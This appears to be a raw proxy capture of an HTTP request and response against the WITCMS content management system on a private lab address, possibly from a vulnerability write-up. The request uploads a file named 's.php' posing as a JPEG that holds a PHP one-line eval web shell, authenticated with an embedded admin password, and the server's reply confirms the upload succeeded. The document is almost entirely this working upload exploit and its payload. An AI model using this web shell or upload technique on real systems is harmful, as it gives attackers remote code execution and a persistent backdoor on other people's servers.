 Request
Raw Params Headers Hex
POST /article_insert.php HTTP/1.1
Host: 10.1.10.71
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.1.10.71/article_add.php
Cookie: PHPSESSID=1635f63020ebc58cad9db4b1acdde4c2
DNT: 1
Authorization: Basic YWRtaW46cXdlcnR5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------298702964119678
Content-Length: 531
-----------------------------298702964119678
Content-Disposition: form-data; name="pic_channel"
1
-----------------------------298702964119678
Content-Disposition: form-data; name="pic_name"
test
-----------------------------298702964119678
Content-Disposition: form-data; name="file[]"; filename="s.php"
Content-Type: image/jpeg
<?php @Eval($_POST[123]);?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2023 04:38:51 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
Pragma: no-cache
Content-Length: 395
Connection: close
Content-Type: text/html
<html>
<head>
<title>机智内容管理系统(WITCMS)-后台</title>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<link href="style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<script>alert("添加成功!")</script><script>window.location="article_list.p
</html>